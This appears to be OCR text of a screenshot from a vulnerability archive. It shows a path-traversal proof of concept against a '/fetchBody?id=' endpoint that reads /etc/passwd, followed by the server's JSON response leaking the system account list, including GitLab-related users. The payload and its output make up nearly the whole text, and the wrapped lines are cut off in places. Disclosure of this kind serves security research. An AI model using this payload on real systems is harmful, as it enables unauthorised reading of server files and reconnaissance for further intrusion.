 1 // 20210718105804
2 // http:// /fetchBody?id=1/../../../../../../../../etc/passwd
3
4 {
5 "id": "1/../../../../../../../../etc/passwd",
6 "type": "unknown",
7 "content":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:/bin/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:sync
nman:x:6:12:man:/var/cache/man:/bin/sh\nlp:x:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh\nnews:x:9:9:news:/var/spool/news:/bin/s
13:13:proxy:/bin:/bin/sh\nwww-data:x:33:33:www-data:/var/www:/bin/sh\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x:38:38:Mailing List
Manager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/nonexistent:/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid:/bin/sh\nDebian-
exim:x:101:103::/var/spool/exim4:/bin/false\nstatd:x:102:65534::/var/lib/nfs:/bin/false\nmessagebus:x:103:106::/var/run/dbus:/bin/false\nsshd:x:104:6
yx,,,:/home/yx:/bin/bash\nzabbix:x:105:108::/var/lib/zabbix/:/bin/false\npostfix:x:106:110::/var/spool/postfix:/bin/false\ngitlab-
www:x:999:999::/var/opt/gitlab/nginx:/bin/false\ngit:x:998:998::/var/opt/gitlab:/bin/sh\ngitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false\ng
psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh\ngitlab-prometheus:x:995:995::/var/opt/gitlab/prometheus:/bin/sh\nmfs:x:1001:1001::/home/mfs:/sbin
8 }
PeiQi 文库
PeiQi文库